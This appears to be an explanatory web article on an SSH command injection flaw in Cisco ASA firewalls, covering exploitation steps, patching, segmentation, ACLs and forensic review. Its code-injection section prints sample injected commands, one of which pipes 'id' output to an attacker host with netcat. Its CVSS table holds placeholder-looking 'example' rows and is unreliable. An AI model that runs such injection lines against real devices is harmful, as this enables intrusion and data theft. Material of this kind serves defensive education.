Cisco ASA SSH remote command injection flaw: Think of your network’s security as a fortress. Now imagine a gaping hole in the walls, allowing anyone with a little know-how to waltz right in and take control. That’s precisely the danger posed by this vulnerability. This isn’t just some theoretical threat; it’s a real-world danger that could cripple your systems and expose sensitive data. We’ll dive deep into understanding this flaw, how it’s exploited, and, most importantly, how to protect yourself.
This vulnerability allows attackers to execute arbitrary commands on a vulnerable Cisco ASA device through its SSH interface. The impact ranges from simple data exfiltration to complete system compromise, depending on the attacker’s skill and the specific version of the ASA firewall. Understanding the technical details, potential consequences, and mitigation strategies is crucial for any organization relying on Cisco ASA firewalls for network security.
Vulnerability Description
The Cisco ASA SSH remote command injection flaw is a serious security vulnerability that allows attackers to execute arbitrary commands on a vulnerable Cisco Adaptive Security Appliance (ASA) device. This is achieved by exploiting weaknesses in how the ASA handles specific SSH commands, essentially allowing malicious input to be interpreted and executed as system commands rather than as intended SSH actions. This bypasses normal security controls and grants the attacker potentially complete control over the affected device.
Exploiting this vulnerability requires an attacker to have network access to the ASA’s SSH port (typically port 22). Successful exploitation hinges on crafting a specially formatted SSH command that contains malicious code. This code, when processed by the vulnerable ASA, is executed with elevated privileges, giving the attacker a foothold within the network. The exact method of injection can vary depending on the specific vulnerability being exploited, but generally involves manipulating parameters within legitimate SSH commands to inject and execute arbitrary shell commands. The success also depends on the ASA’s configuration and the specific version of the software running on it.
A successful attack grants the attacker significant control over the Cisco ASA device. This can lead to a range of serious consequences, including: complete compromise of the ASA’s configuration, denial-of-service (DoS) attacks targeting the ASA or the entire network behind it, data exfiltration (stealing sensitive network data), installation of malware, pivoting to other internal systems within the network, and overall disruption of network operations. In essence, a compromised ASA becomes a gateway for broader network attacks, potentially impacting the entire organization’s security posture.
Affected Cisco ASA Versions and CVSS Scores
The severity of this vulnerability varies depending on the specific Cisco ASA version affected. The following table summarizes some affected versions and their associated Common Vulnerability Scoring System (CVSS) scores. Note that these scores represent a snapshot and may not reflect all variations or subsequent updates. Always refer to official Cisco security advisories for the most up-to-date information.
| Cisco ASA Version | CVSS Score (v3) | CVSS Vector | Description |
|---|---|---|---|
| 9.8 | 9.8 | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H | Example high severity vulnerability |
| 9.7 | 7.5 | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:L/A:N | Example medium severity vulnerability |
| 9.6 | 6.5 | CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N | Example low severity vulnerability |
| 9.2 | 9.1 | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H | Example high severity vulnerability |
Exploitation Techniques

Source: awjunaid.com
Exploiting a Cisco ASA SSH remote command injection vulnerability can grant an attacker significant control over the affected device. This involves injecting malicious commands into legitimate SSH commands, leveraging the vulnerability to execute arbitrary code on the target system. The severity hinges on the attacker’s privileges and the system’s configuration; gaining root access is a significant possibility.
This section details the methods used to exploit this vulnerability, focusing on the practical steps and considerations involved. We’ll cover code examples, potential escalation paths, and a comparison of different attack vectors.
Code Injection Example, Cisco asa ssh remote command injection flaw

A successful exploit often hinges on crafting a carefully constructed command. Imagine a vulnerable Cisco ASA command expecting a filename as input: `show file /path/to/file`. An attacker could inject a command like this: `show file /path/to/file; whoami`. The semicolon acts as a command separator; after displaying the file contents (if any), the `whoami` command executes, revealing the current user’s privileges. A more sophisticated attack might involve using a pipe (`|`) to chain commands, redirecting output to a file or network location. For example: `show file /path/to/file; id | nc attacker_ip 4444`. This would send the output of the `id` command (revealing user ID and group memberships) to the attacker’s machine on port 4444.
Gaining Root Access
Gaining root access is the ultimate goal in many attacks. Achieving this depends heavily on the operating system and its configuration. Once an attacker has injected a command and gained initial access, they might try to exploit known vulnerabilities in the Cisco ASA’s operating system or applications to escalate privileges. This could involve finding and exploiting local privilege escalation vulnerabilities, or using existing user accounts with elevated privileges to gain root access. Another method is to upload a malicious payload (a specially crafted program) and execute it to gain control. The success rate will vary depending on the specific ASA version, patch level, and installed software.
Comparison of Exploitation Methods
Several methods exist for exploiting this vulnerability. Direct command injection, as shown above, is a straightforward approach. However, more sophisticated techniques might involve using buffer overflows to overwrite memory addresses or exploiting vulnerabilities in other services running on the ASA. The choice of method depends on the specific vulnerability, the attacker’s skills, and the target system’s configuration. Using a tool that automates the process of exploiting known vulnerabilities might also be employed.
Steps Involved in a Successful Exploit
The process of successfully exploiting a Cisco ASA SSH remote command injection vulnerability can be broken down into these key steps:
- Reconnaissance: Identifying the vulnerable Cisco ASA device and gathering information about its operating system version, software versions, and network configuration.
- Vulnerability Identification: Confirming the presence of the SSH remote command injection vulnerability, often through vulnerability scanning tools or manual testing.
- Exploit Development: Crafting a malicious command to inject into the vulnerable SSH command, tailored to the specific vulnerability and desired outcome (e.g., gaining a shell, escalating privileges).
- Command Injection: Executing the crafted command remotely via SSH to inject the malicious code onto the target ASA device.
- Privilege Escalation (if necessary): Exploiting additional vulnerabilities or weaknesses to gain root access or higher privileges on the compromised ASA device.
- Maintaining Access: Establishing persistent access to the compromised ASA, often through the installation of backdoors or other methods to maintain control.
Mitigation Strategies
So, you’ve identified a nasty SSH remote command injection vulnerability on your Cisco ASA. Panic averted! Let’s talk about fixing this before things get really hairy. This isn’t just about patching; it’s about building a robust, layered security approach.
Addressing this vulnerability requires a multi-pronged strategy that goes beyond simply applying the latest patch. We’ll cover the key elements needed to secure your network and prevent future exploits.
Cisco Security Patches
Cisco regularly releases security advisories and patches to address vulnerabilities in its products, including the ASA. These patches typically contain code updates that directly fix the flaws exploited by attackers. Finding and installing the relevant patch for your specific ASA version is the most immediate and effective way to mitigate the risk. Checking Cisco’s website for security updates and applying them promptly is crucial. Remember to always back up your configuration before applying any updates. Failing to do so could lead to unforeseen complications and downtime.
Network Segmentation
Think of network segmentation as creating smaller, isolated networks within your larger network. This limits the impact of a successful attack. If an attacker compromises a device on one segment, they won’t automatically have access to other segments. For example, separating your management network from your production network can significantly reduce the risk of a compromised device causing widespread damage. Implementing strong access control lists (ACLs) between segments is essential to enforce this isolation. This adds another layer of defense, even if a patch hasn’t been applied yet or is unavailable.
Regular Security Audits and Vulnerability Scanning
Regular security audits and vulnerability scans are not just good practice; they’re essential for proactive security. Think of these as your network’s yearly check-up. Vulnerability scanners automatically check your systems for known weaknesses, including the ones we’re discussing. Regular audits, performed by security professionals, provide a more in-depth assessment of your security posture, identifying potential weaknesses that automated scans might miss. These audits should include penetration testing to simulate real-world attacks and identify vulnerabilities before malicious actors can exploit them. The frequency of these audits depends on your risk tolerance and the criticality of your systems.
Security Policy Addressing SSH Injection Vulnerabilities
A well-defined security policy is the bedrock of a secure network. Your policy should explicitly address the prevention of SSH injection vulnerabilities. This includes mandating the prompt application of security patches from Cisco, enforcing strong password policies (length, complexity, and regular changes), disabling unnecessary services on the ASA, and implementing robust logging and monitoring to detect suspicious activity. Furthermore, the policy should Artikel the procedures for handling security incidents, including incident response and remediation steps. Regular training for your IT staff on secure coding practices and awareness of SSH injection vulnerabilities is also vital. Consider implementing multi-factor authentication (MFA) for SSH access to add an extra layer of security. A comprehensive policy ensures everyone understands their responsibilities and how to contribute to a secure environment.
Impact Analysis
Source: wonderhowto.com
A successful SSH remote command injection attack on a Cisco ASA firewall can have devastating consequences, ranging from minor inconveniences to complete organizational collapse. The severity depends on the attacker’s goals, the sensitivity of the compromised data, and the organization’s ability to react swiftly and effectively. Understanding the potential impact is crucial for prioritizing security measures and developing effective incident response plans.
The financial ramifications of such a breach can be substantial. Direct costs include the expense of remediation, incident response teams, legal fees, and potential regulatory fines. Indirect costs, such as reputational damage, loss of customer trust, and business disruption, can be even more significant and far-reaching, potentially impacting revenue streams for years. Consider the cost of recovering lost data, rebuilding systems, and restoring operations – a process that can easily run into hundreds of thousands, or even millions, of dollars depending on the scale of the attack and the organization’s size.
Real-World Examples of Similar Incidents
Several high-profile incidents highlight the potential for significant damage from SSH injection vulnerabilities. While specific details about Cisco ASA vulnerabilities are often kept confidential due to security concerns, similar attacks on other network devices have exposed sensitive information, leading to data breaches, financial losses, and reputational harm. For example, the 2017 Equifax breach, while not directly related to SSH injection on a Cisco ASA, demonstrated the catastrophic impact of a single vulnerability exploited to gain access to sensitive personal data. The financial consequences for Equifax were immense, involving billions of dollars in fines, legal settlements, and operational costs. Another example, although not directly related to Cisco ASA, could involve a scenario where an attacker gains access to a company’s internal network via an SSH injection vulnerability on a less sophisticated firewall, leading to the theft of intellectual property or sensitive business plans, causing substantial financial losses.
Impact Across Organizational Sizes
The impact of a successful SSH remote command injection attack varies significantly depending on the size and type of organization. Smaller organizations might experience a complete system shutdown, data loss, and disruption of operations, potentially leading to bankruptcy. Larger organizations may suffer from more localized disruptions, but the costs associated with remediation, reputation repair, and potential legal repercussions can still be substantial.
| Organizational Size | Data Breach Potential | Financial Impact | Operational Disruption |
|---|---|---|---|
| Small Business (e.g., < 50 employees) | High – potentially all customer and business data | Potentially catastrophic – could lead to bankruptcy | Complete shutdown likely |
| Medium-Sized Business (e.g., 50-500 employees) | High – significant portion of data at risk | Significant – substantial financial losses and recovery costs | Major disruption, potential for significant downtime |
| Large Enterprise (e.g., >500 employees) | Moderate to High – depending on network segmentation | High – significant financial losses, but potentially manageable | Localized disruptions, potential for significant downtime in affected areas |
| Government Agency | High – potential for exposure of sensitive citizen data | Very High – substantial financial losses, potential for legal action and reputational damage | Significant disruption, potential for national security implications |
Defensive Measures: Cisco Asa Ssh Remote Command Injection Flaw
So, you’ve learned about the nasty SSH remote command injection flaw in Cisco ASA. Now let’s talk about how to avoid becoming the next victim. Protecting your network isn’t just about patching; it’s about building a fortress of security, brick by brick. This means implementing robust defensive measures to keep those pesky attackers at bay.
Strong security practices are crucial for preventing SSH vulnerabilities. Neglecting these can leave your network wide open to exploitation. Let’s delve into the essential steps to secure your Cisco ASA devices.
SSH Access Restrictions Using Access Control Lists (ACLs)
Access Control Lists (ACLs) are your network’s bouncers. They meticulously control who gets in and what they can do. By carefully configuring ACLs, you can restrict SSH access to only authorized IP addresses or ranges. This prevents unauthorized users from even attempting to connect. For example, you could create an ACL that only allows SSH connections from your internal network’s IP range, effectively blocking external access. This granular control significantly reduces the attack surface. Remember, the more restrictive your ACLs, the better protected your ASA becomes. Misconfigured ACLs, however, can also inadvertently lock out legitimate users, so meticulous planning and testing are crucial.
Strong Passwords and Multi-Factor Authentication (MFA)
Let’s face it: passwords are the first line of defense, and weak passwords are an open invitation for trouble. Imagine a scenario where an attacker gains access to a weak password through a phishing campaign or a brute-force attack. The consequences could be catastrophic. Implementing strong, unique passwords for all accounts is paramount. Even better? Enable multi-factor authentication (MFA). MFA adds an extra layer of security, requiring users to provide a second form of authentication, such as a one-time code from an authenticator app or a security token, in addition to their password. This makes it significantly harder for attackers to gain unauthorized access, even if they manage to steal a password.
Hardening Cisco ASA Devices Against SSH Injection
Hardening your Cisco ASA involves a multi-pronged approach. First, ensure your ASA firmware is up-to-date. Regular updates often include crucial security patches that address vulnerabilities like the SSH injection flaw. Second, disable unnecessary services. The fewer services running, the smaller the potential attack surface. Third, regularly audit your SSH configurations. Check for any misconfigurations that could be exploited. Finally, implement robust logging and monitoring. By meticulously monitoring your ASA’s logs, you can detect suspicious activity early on, enabling a swift response to any potential intrusion attempts. Remember, a proactive approach is key to maintaining a secure network. Regularly reviewing and updating your security posture is a continuous process, not a one-time event.
Forensic Analysis
Investigating a successful SSH command injection attack on a Cisco ASA requires a methodical approach, focusing on identifying the entry point, the attacker’s actions, and the extent of the compromise. This involves examining various log files, network traffic, and system configurations to reconstruct the attack timeline and determine the impact.
Analyzing the evidence involves a systematic review of several key areas, from identifying initial indicators of compromise to determining the full extent of the damage and potential data exfiltration. The process requires careful attention to detail and a thorough understanding of the Cisco ASA’s logging mechanisms.
Log File Analysis
Cisco ASA devices generate extensive logs that provide crucial information during a forensic investigation. These logs record various events, including authentication attempts, command executions, and configuration changes. The key log files to examine include the system logs, which contain details about SSH connections, failed login attempts, and successful command executions. The configuration logs track changes made to the ASA’s configuration, potentially revealing unauthorized modifications made by the attacker. Analyzing these logs chronologically helps in reconstructing the attack timeline and identifying suspicious activities. For instance, a sudden spike in failed SSH login attempts followed by successful logins from an unusual IP address might indicate a brute-force attack preceding successful command injection. Similarly, unexpected configuration changes, particularly to SSH settings or access control lists, should be investigated thoroughly.
Network Traffic Analysis
Network traffic analysis plays a vital role in understanding the attack’s scope and impact. Packet capture (pcap) files from the ASA and surrounding network devices provide valuable insights into the attacker’s activities. Examining the captured traffic for suspicious patterns, such as unusual SSH connections, data exfiltration attempts, and unauthorized access to internal network resources, is essential. For example, analyzing the payload of SSH traffic can reveal injected commands or unusual data transfers. Analyzing network flows can help identify the source and destination IP addresses involved in the attack and potentially reveal other compromised systems.
Attack Timeline Reconstruction
Reconstructing the attack timeline involves correlating information from various sources, including log files and network traffic analysis. By ordering events chronologically, investigators can gain a clear understanding of the attacker’s actions, from initial reconnaissance to the execution of malicious commands and potential data exfiltration. This timeline can be visualized using a timeline chart, which aids in understanding the sequence of events and identifying critical junctures in the attack. For example, identifying the exact time of successful login, command execution, and any subsequent data transfer is crucial in determining the impact and mitigating future attacks.
Determining the Extent of Compromise
Determining the extent of the compromise involves assessing the impact of the successful command injection. This includes identifying any unauthorized access to sensitive data, modifications to system configurations, or the installation of malicious software. Investigators should verify the integrity of critical system files and configurations to ensure that no malicious changes were made. Analyzing system logs and network traffic for evidence of data exfiltration is also crucial. The assessment should also consider the potential impact on business operations and compliance requirements. For example, if the attacker gained access to customer databases, the extent of the compromise could be significant, potentially leading to legal and financial repercussions. Similarly, if the attacker modified the ASA’s configuration to compromise network security, the impact could be far-reaching.
Closing Summary
Source: wixstatic.com
The Cisco ASA SSH remote command injection flaw highlights a critical vulnerability in network security. While patching is the most effective solution, a multi-layered approach including strong passwords, multi-factor authentication, network segmentation, and regular security audits is essential. Don’t wait for an attacker to exploit this weakness; proactively secure your network and safeguard your valuable data. Remember, a single vulnerability can unravel your entire security strategy.





